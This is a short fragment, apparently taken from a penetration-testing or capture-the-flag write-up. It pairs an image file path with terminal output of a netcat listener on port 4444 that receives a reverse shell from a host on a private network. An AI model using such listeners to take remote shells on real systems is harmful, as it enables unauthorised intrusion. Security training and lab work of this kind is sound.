 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.0.51] 52202
sh: 0: can't access tty; job control turned off
$